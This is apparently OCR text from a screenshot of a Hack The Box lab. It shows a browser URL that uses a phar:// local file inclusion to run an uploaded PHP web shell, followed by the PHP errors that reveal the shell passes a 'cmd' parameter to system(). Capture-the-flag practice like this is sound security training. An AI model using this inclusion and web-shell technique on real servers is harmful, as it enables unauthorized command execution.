 itrc.ssg.htb/?page=phar://uploads/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Admin Login Exploit-DB Google Hacking DB OffSec
SSG IT Resource Center Dashboard Logout
Warning: Undefined array key "cmd" in phar:///var/www/itrc/uploads/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell.php on line 1
Deprecated: system(): Passing null to parameter #1 ($command) of type string is deprecated in phar:///var/www/itrc/uploads/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell.php on line 1
Fatal error: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in phar:///var/www/itrc/uploads/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell.php:1 Stack trace: #0 phar:///var/www/itrc/uploads
/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell.php(1): system('') #1 /var/www/itrc/index.php(14): include_once('phar:///var/www...') #2 {main} thrown in phar:///var/www/itrc/uploads/4ace6f6d39f3f4afe7a29e0a50d9c352e8c58d85.zip/shell.php on line 1